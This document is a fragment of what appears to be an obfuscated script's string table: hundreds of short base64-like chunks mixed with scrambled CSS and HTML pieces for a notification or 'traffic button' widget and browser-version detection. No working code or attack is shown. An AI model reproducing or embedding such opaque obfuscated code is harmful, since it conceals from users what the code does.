"eTefYd5tLj", "UleAeUM+RA", "EKx1lEdJCQ", "Y6KW2K4mdt", "K8O8m88w7z", "eotgMdQz4j", "FdlBPWSDFC", "yLIXQMDJ3D", "ejUGUO+VAe", "U+QDHU62AY", "8C37.1357 ", "9Ua/zDlGvt", "wfWihs89mA", "ZFPQC4P944", "07vBYUsO0v", "0KBeIcOQ01", "r4nxmleqd2", "de77yb3sM1", "6lSKgnmYE6", "3cG+5C4xxA", " calc(\n   ", "gwsq+JxzRv", "N7EAyp59Hz", "GAqBegv0cM", "TDgnBlAPTk", "mlGoB5C7xI", "FAUfwgaP+R", "Yx4EzqoSM4", "6gJRT9Rrmh", "Ak9bD1T/g5", "BQ5QxjKhZD", "rZT2cQwz1M", "S7tZLfgzMM", "D2EEHqvfsO", "gHPw4Q8AAG", "DGO76WaF1a", "L0/6dJfzAj", "dYmv7lWHez", "lse4kQ3Fah", "FgBsgKhX2S", "vcoOUa95UN", "oAANgFUa+y", "wK3mXmV57T", "I3DPVDMNzi", "WHhqL4Q9D4", "sCnKVz5271", "wMoN6GT+o1", "ai3gHo5P6g", "hUG+BHq4ZQ", "7POkDUK/nO", "AR1KspPqIH", "VXaIes2Dop", "Qr+i/CKa2l", "Pd7tDz9Qzx", "KBelRHUSzJ", "jMEEIILaUW", "83v1Zzcx7A", "9yz63guMcQ", "DejsZoF53A", "aJeJu4BAAD", "AHpIAUA/Ua", "bmwfML0rBY", "3Mfb9dr+bQ", "sJj+/h9g+L", "Rr2le1KsaF", "K+5ENRbQL2", "hI1vcWzGUK", "HRL1sUNQDA", "tddrAeuLeP", "Xn6Wm34gri", "cA8rM6iX8Y", "qjaWAehN7+", "MJvcgGFLPo", "Opl4h4A0MK", "r7eJK+V9eu", "1Wf6Uw5Tf9", "NQT/AD9ZQi", "aXDxc4IgxQ", "WKQL2S8c5Q", "Tr0jhcAHzF", "HTxBgE366B", "UvEPVEvaZ5", "UG3fwUAhJF", "0GBpwzA6gn", "EiP0FvXH0D", "gs6gXnRb2u", "(0.0005611", "/wlmdVjD0L", "v6u2tgtJ9g", "9QoZQL3uAq", "ZfgqCwxSOU", "2q4LI15t5N", "e79dQyyyLl", "EfOuZgTqIT", "eAeERFFyQZ", ";\n\n    cur", "AAGC/fKABA", "m7jDcl7U25", " center;\n ", "eLfuH3u0Yh", "MttSpz8mTD", "QBwF7binqi", "dxr7RT4r6m", "ftUHFQ1LvA", "qhXyAD1mot", "ABsgahX2SH", "UKw6LesG8q", "5Rr2twa1Ev", "forhSm/6Z/", "6VEdRLMkC9", "OoBcEXeGAD", "/0uottG5Ez", "BjyLu6Jeum", "ruiXqVd4h6", "ACgAAvPKty", "BxdqN3iVq3", "UE/1Ave4Co", "+o130DUA/U", "CZ2ZwD1ZH9", "FvSTqRTtEv", "SwORI20Mmn", "K+6JeoV5Ua", "4CPVwzgHpA", "W9YLzK0e9V", "9DkaInGmjE", "AL2PgqCXCe", "XIE+nQZAQx", "l/5iRuCeqW", "rHI6ca2Qc6", "I6RhynRRIF", "iBekoRUE8z", "qYw7DsN6uX", "ZQr44xCaqv", "Tn5EmH/lUZ", "iRx7b3hr/H", "G9QhGoVzKC", "QzDc4q/GEz", "+qJe6JexR2", "a6FeYyhQL7", "5DFCvuwDUC", "12C89qFfIM", "w3oYDJvynG", "t5LfgzNs3s", "MYNOO4MoJ7", "VAv7w9c3/u", "SOJwdX/8RK", "XRL1oh6jXP", "/gKg3cYflv", "97gFRb/Idi", "x-sizing: ", "gn6A3ucLvK", "g2MVL77aDn", "mMY/iEZwAD", "BPKQLqaUag", "xA8nAADAof", "AJAPVCvyQ/", "Cwc80Qe9WM", "l50XtQbeoC", "r-svg-us a", "US98LyoN/Q", "YFR9Z9QgOr", "56oBwAAEMK", "KHzDGGekV/", "Ov8py23buP", "  .traffic", "/Ua7xD1CsO", "FQTzMC9RBC", "C9VOVx+8Of", "xV8MJvcgGF", "PhRBAAAtug", "6+YzG0EfNv", "l7zoKiXdh3", "BVE7Y4eaQq", "cux63t4bYJ", "0Cp2H8TIEj", "IGjz0YTL7I", "EKhXyAD1mg", "hf6Hg/EP/7", "2HebS66w7w", "HsL/tFvFfc", "kAPWUD4F6F", "VFvcYeoJ+q", "ruiXoH7tD4", "AcNCcBMS3T", "-dr__arrow", "pxCBwcB+nK", "QDqVc1APcE", "F0cret3m1i", "t38A6nnCgX", "Df+sf/Mnbs", "BeoUMUK+5E", "RdA4snryH3", "iL0E/COw7w", "XcoDot6wXl", "fOceAAAAFT", "WfeBfeI7qU", "div>\n     ", "fPx91gI9dI", "u7H1qJeJew", "1PNdewAAAP", "qgX7RD1ugd", "2h95w/965O", "WKtr+eDEUK", "U7aoeKgqHe", " !importan", "HYi3VeveGe", "2yEG9E3rYF", "D+oVMgw5zU", "Tv6oEHmOUL", "6ol7TvKhXN", "8FQTe+pnpT", "/yrgv/7z/n", "qIYTeJhYUh", "8lFbAuBdGL", "iXsAAOyJl1", "nytwRBigxi", "IVEvGxT1AI", "CeoVjZd4Jz", "wbMpzsvGXM", "/owh6t4lhV", "FH6oLvx4GH", "nZs6Q/9Fw5", "Uu5q9rBjuP", "3iHrFYVEvm", "JREFUigUPI", "OBQcXcSVNG", "kBZAJhwFjy", "jD6gJRT9Rr", "8saR95K7yr", "3BNvGADwJP", "/4AmXjnMHr", "V39TTwCmsp", "hEKi3QA/XD", "tion: rela", "Q+aE07yIoZ", "S/vYdsCh4O", " mã", "7xXzGknOnL", "DUA9UO+bH9", "PYHz0ZgfD8", "3ui3tALiHq", "o+BrV0dDUd", "YgSTRCoV8g", "      (var", "QL6gHQyFQb", "otRL0llj0z", "ZDQEP2rAeV", "l9MXN+j825", "9D9mfR/2fB", "59C9P+nSX8", "SEQhc", "TkZM8FkFkD", "0.73999 34", "9jOeDefcM/", "kH3DVu9Kta", "Ikoo8QqFfI", "dO9PuvQXMw", "+T9S4AuXu0", "4OBxw+MDzF", "h.js", "3ofgsMBBiX", "2i3vDlot6k", "/kXUQ8AADi", "/5LCcf+jdl", "C4alACQR8f", "p/mIwuQfBk", "wI0PcU/U22", "ZTinqh34g7", "IcQQmWxMCG", "OUmCTvTToZ", "r7sA1AvuYW", "Pm6J85WP37", "9UVNzhtv5i", "fUr1L43Bx9", "WKoV/cnaF6", "fqw1fELd3L", "7rRdA4snoR", "EhBFJ5H2Oo", "+ZzcvB/zPo", "X2bsP30s+/", "McuvcnXfqL", "slice", "PkNNkYMg5M", "+o1zYt6VYO", "rhlAPaBeaw", "8jzrZ1wPid", "src", "OfLY5jcopY", "iHoAAMDBfM", "e9h2uGI2j4", "WXHgC4QdSr", "hq9RCfNuNS", "XuMdol5xWN", "FEFiDh5jO6", "LX+4REdGDZ", "b/lMbE+evl", "oI6iUZoF7h", "NQS29XE7vp", "traffic-bu", "PiuF0HjyOr", "py+EE4Cu21", "a/nsqGBhwz", "g5A3qxiGer", "Xv1+37kHAB", "tEveYhUS+J", "ANEvcoOUa9", "xJVCE2PZf3", "7JD1GseFPV", "gHqaEaiH0P", "fMAOrJGUC9", "OyJl1cA4BR", "Hre/8oX998", "MGNnHNl7kv", "T04w4B6QT0", "LBQDTiHqVH", "KxxDU", "D9cJeg/t2N", "IVb6BvT7CN", "q5DFCvuwDU", "5typg073Zn", "dFvZoBUe9m", "6hd4eNP771", "S7clephDw0", "h13u3syP4Z", "7ncTqDdM/C", "hXyAD1mgtB", "iFYFFvYF7U", "Yp6AAAg7AE", "JXnb2yfQ8K", "XNQP1BD9QT", "iX0IBiBegg", "zm3rPWbTP/", "A9iwGod2sl", "AcF1v/NkAA", "g8k9CIbUff", "DAGCUF0oAY", "iRMaV4tguj", "rPh70nvDu4", "UPinpJ1It2", "pXtSrGhT1A", "Gz1GoF4hA9", "f/hhP+mCwY", "Dol42KOoBA", "qaUagHkLvE", "V3BP14jtEv", "k0fI3qaGjq", "8tqXtmcNPB", "yHLmGlJoXg", "d0JYJO9dNf", "qAfXSe7j6g", "oyhXgfD8JL", "k6ev1YYviN", "4TttS7Ba1L", "+dz4kxc8Ce", "wHuERERXUM", "8kPP1A07fT", "AygnvIhUM9", "LHz0AYG2iX", "jUFpmQ3gMA", "w9QcWO4PLC", "op6o1zUv6h", "VF/0LB+d90", "7Rd+4BAADs", "PaffWF71oG", "xbMZQr44xC", "Uq+wQ9ZqHR", "gAAAPf40Ag", "17.095 150", "uAEBiK+6Je", "s6sYkzUEtv", "QrYhByZhVj", "iHgAAjHnx4", "gHFkFijBjq", "C/JAPUKF8y", "16mHTnKrBk", "cu76H1yaol", "IaGoGGhmJI", "8zAAAcKrvT", "8V23dL8TBc", "zUOC8DqGss", "qXZ0X9YaXn", "c+DVxDPWKG", "oTd1hdIOqJ", "ukf0MQrB5y", "L5kW95JCol", "hEYMRQr+Hv", "B4qC0C94B5", "TpL2YE7plq", "IQkAAJ5E1K", "jFS++2g56y", "chmgXncBqB", "Cg9zbjpEP/", "SKgnmYE6j0", "Wy//iNWtlZ", "X7m3a6C+Hn", "DqTbzDxYI9", "ADVb2D0n2B", "d7jvSamDTU", "V6+DD93P8Y", "7QDUC9wB4S", "4XaV+TsMXi", "n1OnnToX5V", "SrGxJtjspc", "cPXqIR5t5o", "/iDqthUW/j", "7LH0AiBI4S", "8H/Mev72LX", "f1wAO2bQxe", "yjvxv/qXf/", "ffL0gbXiBo", "l79wV62BTN", "JvAvUKGaBe", "qNdcBNQ7gH", "nYnvy9LXa8", "3n3sB4Gw6Y", "31EMsdBxIh", "iqFeAyNEzr", "A1uaDKAAAs", '="1">\n    ', "XtERPTJsok", "dDFCvuwDUC", "l4wLaNQbDI", "KHzKhuuW3u", "Lwfs2xO3uP", "DEBXghkvgb", "eALB3XmYAO", "DUC9wB6SAF", "Dd5h8WwqBf", "JAvcIF825N", "4iOlj+tQBN", "TxJgE3Ubgp", "IA3MQ9Ua/z", "Bn9DAGM+ZT", "nzw8iQ4UqF", "AQDA4/KwDw", "zoNDFuB08Q", "3DELOrGJM1", "BO5P96e0Fs", "zhrp8VenfF", "vJRE6e546v", "DFCvuRDUW0", "O3SR3WMTCt", "KGaBecyGot", "qLeAerkMUK", "Nvcn18Zt7S", "cO+rDkHLXW", "8LyoN/QAUW", "Rb2NO0S97g", "2tkn05pYKX", "EvQJDYzxnO", "4sR1DvaL/I", "TqFTJAveYi", "2sX+De5yGo", "eJmoJ+pN3W", "Z96tFDHvak", "vUycQ8AADi", "YK0g4AnYPX", "ChkNwY8acN", "\n        <", "OnnToX5Vxp", "6b57PaZmLQ", "/6AHBHeuOe", "V3+/gXpWE1", "WWucPwjg1F", "vxAKkTPiQG", "IN6L/8JUO9", "c1Htsh7gHA", "AQAhLwoALE", "uS8vcABNAU", "1ugdmR71Xf", "e/82q5Pnv6", "oN8Z/APXqG", "HKyQRBRs0C", "7/SOIf6dGN", "xX+udOLiHz", "ztj4JnYnQH", "Y9+aIkfCgC", "9a5U68I5ZD", "c3fCxrc4Nm", "P4pe2HE7Ob", "AeBsOmPCcb", "vlzUm7TDxq", "mOoOFrVEdD", "qomXEyGEgt", "pAA16gO+ud", "6nVkAPVkP1", "8zbJ8ZbU7u", "CFiHqVHaJe", "EvkwS3FvuA", "m9c676T1cM", "ai0C9BdTLZ", "bFN5iAA1W9", "E7ObnJ3kgW", "+rBx6wbWPw", "zXDETR8jep", "Kfg/OMKBeU", "pGJV36ixmB", "oNDE8iZ8DA", "le(10%);\n ", "MF6hUyQL3m", "nryH3jAto1", "exR2iXvWAq", "S+UBveAegE", "7GaBedwGoF", "X7lgNMRus2", "baYa3Ps8BL", "QWdiU4ZSEL", "z8nGX870Z3", "UKB31CKYyv", "rCoF8yLesk", "XXQDqBfewM", "0FzEhDfOg0", "RT0AAFp5eA", "BS+e6j5ayj", "Ies1D8/7Qf", "OjdKoZxbEv", "fM7jXpP//+", "flBv6AagXm", "62EwbMpzsv", "yQjUe2QA9Z", "sAqJfcw8UM", "uQTCk7pvnc", "F5XUfihunA", "9hf7hHRCfK", "3ZwyfoHfFG", "Lyo1/0AUU/", "P6hXZQT1ko", "2szKBexg/q", "DAvUKGQ3Bj", "oBwAc5Y3fW", "/aH3nD/3rk", "MDDgnBnOjX", "fMcG6cQ/f+", "9boHon8t7g", "qtVcumoPkm", "gD1gHqt/kp", "gXuvOQStNO", "iiHlTIMFDq", "Y1AvOi3qVo", "KRLfzEjcM9", "margin: au", "brower_ver", "bkp+5lxL14", "fWnzDgaDe2", "DGUOYOKFnm", "Rb3gvKjX/Q", "BERQmiCJLg", "ZFvapBUQ8A", "awhjI6BaS1", 'orm="scale', "+Ade+zxEgc", "cBCiXmWHqN", "pw9C7GL0r5", "28kA9boLQL", "o9/AD9dzh2", "vTrMd1EvYo", "BZficO7mFT", "t49umee1sO", "1supWW+tdc", "2IA6p0ZQD0", "J3kwx1CtjL", "slateX(cal", "wKjlQOH/6A", "BOohVBY/So", "q82x9+oJ47", "OGz5B74oxY", "qAcAcCwPOg", "vVai3j7zL2", "BfNuTfFdoN", "jCsB+2X/2R", "QrzUDqFc1A", "QzzbnOReXe", "8Q44aT1c/Q", "ve4bgHqBPS", "jgcMYQAMHv", "cuYCe", "sB4Gw6Y8Jx", "RkzwWQmQO2", "NSW9u4RxNF", "pp7pwwGHD3", "sHyKnYxQip", "kit-user-s", "CBB2zbGASL", "O7M4B6sr8j", "8bFPUAuFfe", "W4OiHrZoKg", "vWyQVEPgL2", "HzOXEmLviT", "lTn5MnHfpX", "Dw1Frjnqh3", "63j/0v+eQM", "DPX2G+p9Xj", "9AFb3S+3h+", "DUE/Wa5kW9", "PWUOUwYbD3", "DOAekC91gy", "pUPgXpWE1D", "0BD9qwHlTG", "ngdIRuM+Ac", "qi6O8pttNc", "8T9wAAAN7y", "YZ7MdgjrR+", "oF9hDYgb1d", "PAGBbvJwBw", "7a9GBw883r", "+05eeLePbp", "T1Rb789RL2", "3Di9L/dEPQ", "DjcD+wW94T", "92Q/Uk/1Av", "EIbraXjX3i", "100px;\n   ", "XRMOA4a8eh", "AmdpDQ1H8I", "/0A/VcXwDU", "csm+OoW9XB", "wQHEY+zvwB", "+sVNsbb8yz", "HvdOfMnzrJ", "uDgs6t3YIe", "SWAwQQuiF0", "raFAO1W8QO", "CzCP3RXW9V", "nVJchWW9X9", "KgvcA+o5Mo", "ADDLG7/zAA", "tBhfiWxXYM", "/5j1fewBRl", "t4TRX9ur3O", "Z/iHo9B0S9", "RFgcCQRY6r", "Uwse2AgxAw", "RqF3e470ml", "N6OxmgXncB", "o5w4H6iX1U", "DUC/FYC+W1", "h7gn6iV3VF", "eahUPC6FF1", "OQkC199FQ5", "cFkH1Y9u/3", "KporhhThrn", "hte4SxtF8q", "UMwzPKf5iM", "s0Lj96sBf3", "TL+EG9QhGo", "M4B6cgZQr7", "D4wPMV2mos", "KDeTgao110", "YTeJXM4+4f", "qBfPi3rDl4", "Wi5C4xxA44", "F7VDNQT/EA", "9Wc3MewD1a", "HRL2JO6yGR", "1R/6sQ8tsQ", "oF6C/RwzQD", "vGhb1gnlRL", "4mMCB/hsWg", "GKop4IRQz0", "6Jeo3zol5x", "G+fQNSrp0l", "E4qHx5ebDv", "32Eun4V53O", "PHwAA7IqoV", "RKcU/UO3iH", "YG2iXmWHqN", "bEbtTXJ56W", "cALAHkSNdB", "ol6hTtEveS", "WSDFCvcMG8", "34gri9e4Ee", "fqBepRCopx", "9/+J/8Jf7h", "8+8Kwqot7Z", "odEvWxQ1AM", "dding-left", 'id="noti-t', "6w/783/vjR", "B6zvOQcYba", "Mv4Qb1CEah", "OFrVMK8W80", "AwCA5XnJBg", "v5PTjDgHpB", "NMjIloJ1Ct", "Bw0JwExLdO", "sdmDPXqGJO", "4WEIQQQr/T", "uIjNzlPDkF", "FwOaeOWA0x", "ACol5lh6jX", "X13oMaVl9j", "jahFMtyYmc", "6gh+opxQB9", "D1av6OwG1m", "MoVh32lQL+", "GAwz757UQ0", "3+78t/cs4g", "WPsQ9Ue+EH", "d5sYRjXxEI", "Utt83dCRvf", "JUX/P2n2B2", "68byo131I1", "eBHZZ3iHqi", "lwjvoPJ/xg", "quTZqYozHd", "uCfqddwh6o", "N78g6rUeFP", "4WCDqBTtEv", "LYFvo3YEHm", "oYk6D6mrf/", "DmPPp5T+pk", "4lBvGgMsco", "HTv4th0Bgc", "NQXJNnGG40", "yB3EPQCA8/", "ZwRBvS+Be0", "c2v/F/3L4g", "bUC/FYC8WY", "Z7rgwK+JY6", "Dol4S9aIdo", "MvvxME9bIr", "8Q9SbvsBgW", "FGDPXq/gTN", "TCknkfP58S", "RAghNDLZIV", "AaAeqNfkB/", "7zeeTe9h2u", "+xr7f7ncTq", "d6eALeL7bK", "Vw4SRfU2M1", "acJgNDzpkB", "hh4JnZnAPV", "hGQERZgXqF", "C4AvhoYHIF", "eeo/3DCf9M", "Kg3gHUk/xA", "KgHAFyNf4o", "/WGHiDqTbz", "3WAyLesG8q", "ObMla6zzrK", "PzG0PV7WQ4", "kXUAwAADuI", "9OMOAekE9G", "AvLxEAPJ2o", "t2QQIofM4e", "G3vOLDelXN", "Uul9MOpu/Y", "vFoh7AADtv", "aLeSTtUHBT", "uGBhwzgznx", "TfHENX4zDx", "mQVFP1AvPi", "9xqDeNAR7q", "t4B6uQxQr7", "4jtEveSQqJ", "zXvFK9S+Nw", "eDYePAAACN", "Gel8C94joU", "3p4i8XIYf+", "zCFzjKFe0Z", "RT0AgGN4wA", "Mh+FEDzpvC", "kd5xjqFf09", "zCRVnF8CRy", "TxxgEN2lIK", "moJ/iBekoR", "iXDYp6ADCX", "gSNI6sn/4E", "NTOaQGdUtt", "HoNfqCeyQj", "UnE5flvo1E", "kuxiDOzT3k", "SrMYB6rwxQ", "dMDDgnBnOj", "000px;\n  }", "LOoF50W9yt", "3c/gGo5wkH", "AG+ndyv7RK", "Thzcw+YH82", "bDidnN7k7y", "YcTfrAvGBh", "cHgbeL7VQ+", "BP1muZFvap", "rLgL1FlAvl", "ie2yJEWQTA", "7/+aep0LI+", "4HaHbDDhH/", "XcE/VO3qEw", "/Poa0oMAAC", "vxMH97Apyl", "DGXaK", "Qr3AR1Ksxg", "DgVHF3kTkD", "Kdx8tZwGb/", "+CMKLHKnAo", "PUKw6LesG8", "0APnjjdwIA", "lLd70svN6V", "hqauk4GnYl", "nnCgXpJPRS", "Bf1kkOiXjY", "wAAl9US90S", "dzhQL2kHgp", "dol5yUNSLh", "7h8ip2MUIq", "j/BsDGIWNt", "z9G9/AwL7F", "48JcmTXhsk", "/1xrzbC/Tg", "14TBgSDnTl", "kagHAACcxS", "37E/Zu5t1O", "sSK9dx1xN/", "K8W80IOhOb", "tQL6sFQCNR", "+Ef2hPBAoK", "ggrxLYvtk+", "9wTtEvXhe1", "UwfzZc2HDL", "EdERKl++I0", "oIdrhiNo+B", "Dot7kO4h7A", "25skzmcnN3", "TwGy9y+ll5", "AAAAAF5DFP", "GY2nmKod60", "oF17wxS+Ie", "dgloSik7ZY", "epVa4R5Qb2", "Eva4BUe/6/", "Rr7TK/B0GL", "qAQC08eACA", "scEvWyQVEP", "p6oBwAAR/C", "cJw+wAADAr", "rXDDv1hSDe", "gdPEGATfro", "E17O92MC/q", "wBwAAVIl6d", "4JnZnAPVkf", "DDNQrZAD1u", "4Q9RLBkW9z", "AEAAOBOfUP", "BTzoAAACe1", "OMZf/ZF7Zn", "6d86Je6NP/", "A4y+tCnPqM", "vebDop6oBw", "4h4AMMrLBA", "sk31sO+BQc", "M5HjpggSAu", "FhwxqiXiXs", "JaDIbm3Ow9", "PQyEYLDqIE", "Dxx4MJl/k+", "jMLyp", "+Y790S9A3a", "zcA9QJ7SMy", "xpQOMZf/ZF", "l0KB4UF4eC", "x3XengC3i+", "hkDnHUK+IQ", "gEAQBsv0AA", "VRLzov6g09", "tton-dr-he", "C115.786 1", "MOH/7SpIk+", "/WFIN6/0L/", "RCopxmBeo8", "A6LexB1Ww6", "g+pq3/wSzu", "cw+oNyYDqC", "0zAOkaPUMF", "6LyoN/QAUW", "KA6LesH5HU", "cMYg6t0bBk", "QV6uGYA9YB", "GYqIiKIiIl", "7iHsAAMfmZ", "GD+p13wDUC", "MYnvpZqXz3", "oh94qflQII", "RS/tOVwcnY", "eguol8sA9b", "Zq35B/DvVi", "HpYjBH/EWs", "0R0JXkg0aU", "rLencJQ0rv", "lRnUy/hBvU", "1NXSeDzsSm", "avpXMQxzZh", "AFJTinqhXm", "3/tC/Pnn6w", "Yeo1zwo6ol", "PH2tNnzBth", "EOrWE+4B9Z", "SJnv8agf5F", "SIiapWNg4g", "vNCNgzsxkN", "VHvAjss7xD", "PQcYjYfmEI", "sAAOyUF1kA", "b2OpqKaDVu", "3pXWw3QOHx", "DAFS1Bhrcp", "GHaUNFDgAv", "2U/nwUGL74", "u0PP1DPHQz", "+9w/9P2PIO", "Qb4EerhlAP", "IvpUE+RwxI", "fl6CKuPA31", "mleid//Zfx", "TEs6gXzol5", "AABn8IkHAA", "UVNzhtv5i4", "vcE7RL14Xt", "dCU0uxibHG", "MN4I1CtkGH", "C8qDf0AFFv", "xjGy9yRI1B", "Bt8mENAABO", "Jh5HVr+rBx", "Ww6JeMC/qJ", "iEzxutdqda", "go6l1gh+Ud", "eLwrGEdsvj", "HHvoPZ4B6e", "cTHYW1zDw7", "eAurlMkC97", "NdcCNQD6ol", "vur0/WKn2N", "5wX9bofIOq", "/DgDwAAMNH", "6/ynLbdu4+", "gz3Pi1QikV", "7jDvDmVcDe", "FvmfOr3GEn", "+5u0/weyub", "vAvuEd1XFv", "BD1KjtEveZ", "O+Ck9fAIyO", "Dot6wXlRr/", "YwQOU1nFw0", "55vfNueg/X", "GseEvWSqBf", "TJPdyMQL2i", "OL0rxoihXt", "BvZ0MUK+7A", "0Q9boHRL3H", "SwAAeDIf4p", "gXnRb2ugZE", "/Xho4wAL3J", "NSjqAQCcy4", "iHgC088YFA", "jIrqufsFnQ", "/iDqsLRL3g", "/YX0UbH8rW", "xKw71PwmfF", "UFoDFYxJir", "1fgkBQAAgC", "kQqGcxAPVu", "WiHqNc9IOp", "WYI+IqF6gX", "TEIGBGOrpN", "gXtRLDol62", "1MZlD5hhDv", "JA/ZqYzCEz", "z2DNTLckxd", "2akR4iSd1E", "eAeQw5QL6Q", "XtO8qFc1KO", "SEwKk60znc", "g6k3cYTkv6", "Ycoc3h8eD3", "MOU0GhpwzA", "NQL7CHJADU", "PXyaAzsSlj", "isP8A9Bpwm", "p2JTRmT592", "R3XLb3J2w8", "AX8iHuiXod", "yNWtj45HAz", "jp9WIC4alA", "Q4ATkTUq+w", "Dyo0a9TNwD", "BlBP9gP1ZD", "wxSOUvNgCQ", "/JD+pVGSGx", "es1Dol4S9a", "qQVEPAAC4J", "/w+Blot5JO", "oAXI03BQB4", "q0ZQL2qGag", "omoN7DD9Rz", "81TYJ25skz", "JeckjUywZF", "n57XDrqNVw", "3cYYvBPvVd", "UjUexH1onl", "0XIWsCYWY8", "sAdnGFAvqA", "QQin6c//DH", "H2+6gsAGCL", "BOLMTz1s5I", "8NA705hVAx", "FveSQqJcNi", "1+qvFKb8pn", "djIF92rsII", "6mho6joZdC", "RD8jiLo3Sa", "C9QoZoF5zI", "ufeXUe9i33", "od2YA9eQMo", "Zn+mCA78mj", "DCf9MFAwPO", "solute;\n  ", ".890137C11", "+j13bfWnzD", "dAdST/R1EZ", "BzymT4ccPj", "JxRCb3tReh", "lGaBe4YJ5t", "2tGvXLwO3+", "Y6hX9SfFdL", "Oa/F05fB/x", "JkDjMGgw59", "d4R5DDlAvp", "wJvpwgXqFD", "xHE5pB9Y17", "PfCAbRuDYM", "w2KegAAPBs", "kAfyciB9HD", "+AB2zYGwSJ", "ZXXGD0/aLi", "+iXutBUe8C", "zUMzWtBhfi", "vwQ/UMxmBe", "ebkVAPc0I1", "O1wsEPWCHa", "xoalEP1GwQ", "eTefYd5tLr", "8XE9T0674b", "ud8bAM7E7A", "x7ix4DQBuq", "Tk5ETvJYCJ", "1AMAgHvln+", "JlD5hhDvaI", "ijugB3CO6n", "nPr7ETwEAA", "Geg3/SVD92", "Q0AgZ7pRTC", "1C145.755 ", "HNQAA2EEU9", "kground-co", "9xpyDvNPXt", "+oCUU/Ua5o", "Ww/V3/spPl", "jHnx4wcAMI", "rv4ySofmOw", "CvZAT1kgxQ", "xcA9RJ7eJi", "XFUQXEKhXy", "8MDwvGC/XN", "kTciK6tEC9", "kuAvUWUC+X", "jxFCv7k/Qv", "X9bbnRb3kk", "/lBvaEbgHq", " 75.8901C5", "P1Zbd59Y4q", "EECKngvGmI", "HAADcJerdO", "+R9JIscF40", "kQqAfUE/1A", "d6EUy3JiZz", "EzyMas/GsW", "l3z8fdYCPX", "E9QT98yvRE", "63QWgXnAPK", "9+ieeVoPm+", "qLfjDq/+g6", "L/up5d6V3+", "fBM7M4A6sn", "MSVF/z9p9g", "UNQT9Yrzol", "Kv7EzSvVO+", "9dwh6oXDol", "2L17OXZ9D6", "+Vhu+YNuLw", "4guJ1CvkAH", "84N6QzcA9Q", "E9rMygXsYP", "LxsU9QA4mw", "zDHd6dxydr", "r+QxieGhip", "AAEMKYAQAA", "83xOnIkL/q", "00M/6GOqlG", "Y9f38NoE9f", "iX28DAD9Qp", "PWec4e/7jv", "79wAAmMSLK", "9j3+8R91nf", "foNgPOUb8w", "tEOUa97QNS", "sFQCNRboId", "fq9dwh6oXD", "MYJ6u/6g9Z", "ixiToNgInt", "gHhHRe3lIE", "CnPqMbQuXv", "goe UI',\n ", "3UfLWcCaWI", "QNOR+g2A85", "/+YeUM8dDt", "kcPF2UVsC4", "fHQ7+j1nfx", "YJnM4+wNIY", "TUC9MwOoJ2", "Uqc+J0869K", "ocFcLvYrlv", "+BM0r1buqH", "4B4R0bHyUC", ".22974 35.", "BOpZioF6Zw", "I1MsGRT0Ag", "1F8UfgsYPO", "gXncBUC+5h", "MAWI8XLwDY", "lKHdfbJvBY", "YD4n5Wu/Ew", "f1kvZtheIr", "AQ//hDFAv7", "jqt2TE8D6u", "sS79cYf+kw", "JS07hLG0Xx", "8dol44LOoF", "EREB8u/vCE", "1wBA1fozoa", "jMA9U80wPK", "uF991y61rY", "S++Q9Qbvlz", "PVGveIGoF9", "ukyvNvEpB/", "jXwTC8JLsY", "eQkK7mFzoS", "iXnBe1Ot+g", "NtpPKZUOUw", "94x0lf9K+6", "LG0Xxpw+Hi", "9VozgHpVM1", "Aeo1F4F6C6", "M9YoYhJxZx", "hOGpn5XKdx", "RQ45mBOo9M", "oOOJwxYqhX", "110A6gX3sD", "H1nH6gnpwB", "V8gw5DQXGX", "6XRo3BdxA5", "ahXyADqdRc", "F4hw5DTXGT", "XAxo4pUDTk", "6uX8oN7QDU", "v4wf1CkWgX", "AMAldcc9US", "oH6nUVMO8m", "O2PgWx2YM9", "N69QA8fpp/", "BKoV8gA9Zo", "size)) / 2", "fDwj/W6jvT", "ht3iHrdB0S", "HEJLEi4kQQ", "BdDvVkMT0O", "+IepN3WAyL", "QAAwKYcNep", "wqLdxh6jXf", "AAAh9ob90Q", "XrZoKgHAPC", "+xvWQmJ94n", "ocJsFtG4Nl", "xz4NXEM9Yo", "9APU84UC+p", "DKnn0fM5cS", "1AvcAeEjOo", "i34lBvd2Mg", "KPwSNH3K+f", "7xKPeye+5H", "kSOt7ueGOQ", "gvGmIkf6/L", "A9ZqLQL0F1", "x4U9US98Ly", "vXvDIOjdKo", "DAC9R4ZQD3", "QPUay4E9RZ", "aBeLgPU6y4", "Qb1Xv4LQr0", "NZ4ntLv6Fw", "3cYfVsL/bw", "AA/gQ9wT9R", "/JD+pVGUG9", "m8j5Og+o3B", "PNuc5F5d7n", "YTQnmLhRQg", "b2NTFG88Zw", "XUVAvQOoJ2", "dzuDhq9RHQ", "1KsxgHqvDF", "M5Ofg/Zn0f", "syP4Z5+IRQ", "vUQQmi+WOQ", "/ReTesh8R8", "AuPoIyLzLj", "6gXEvUAAOC", "L0OB3lGLYC", "BfVgKATqLd", "7iIbdlrGd7", "oYnvTsBvGc", "er;\n    tr", "pUdol7zoKi", "A83M1CvmJF", "AADYi4c6AA", "uQH6rm+AKi", "jUQwi1ihcW", "A+GQqDeAj1", "XoFP1CvuwC", "PWUD4F6FgN", "/EDll/xA5H", "fozoamrpOB", "Qw5Jx+hhzZ", "QUnTo0Zz4n", "ujUOsLdfUb", "DexX3RL2qI", "opRUA9zQjU", "6t1bye3CGA", "+rBx6wbWMQ", "jOhqauk4Gn", "YioN4B1JP8", "sYP6nUXgXr", "Pcq6IevvtI", "2eAenl/wAF", "QH9aqMoF6S", "e/qw2774xX", "HUq/sTRI5U", "th70PC2CiR", "QcYbalTn5M", "f1CsUgXolI", "AACGiXp3zi", "3rBvKiXHBL", "W95JColw2K", "597Oaeff0M", "ZQT84A6jUX", "VxwW9YJ5US", "U80wPKe9z8", "WMSYSCKool", "adding-x);", "4IOpN3mExL", "DQXMSEN86D", "zHUmzbcXu+", "F9qugpHC7O", "   font-we", "zyn9TAzUk/", "gKPzsgMABV", "t59gep6U6u", "SUWObgNjDH", "HgNES9yg5R", "CoBwAArHlA", "fc85wGhLnf", '0%" domina', "gupr3v4TzO", "1+iuFKb/pn", "H3vH/obcnq", "SwKcpXnb5f", "ttP9IFO1Jr", "mask0_658_", "kMfNfO+KTr", "TAccJgwsi+", "/Vlfc4LT9Y", "mgdFPVEvPC", "NQDAABqeGg", "DhLbHfxLxS", "r+1499uSps", "PSlTXlGNYb", "vEPVEvdY7R", "v3NP1Et+Ud", "qO0S95kFRL", "OVwAQuAUMA", "ocFcLvYrlu", "HvNjGMauIh", "6ol6AAC08e", "5NEbhHn6aP", "C/6k91s+E9", "ype:lumina", "dRcjd/aY/m", "/UKRaBeyfi", 